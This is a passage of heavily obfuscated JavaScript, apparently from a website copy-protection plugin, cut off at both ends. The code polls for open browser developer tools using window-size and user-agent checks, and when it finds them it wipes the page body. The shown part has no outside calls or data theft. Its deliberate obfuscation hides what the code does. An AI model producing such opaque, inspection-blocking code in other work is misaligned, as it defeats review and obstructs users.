_0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0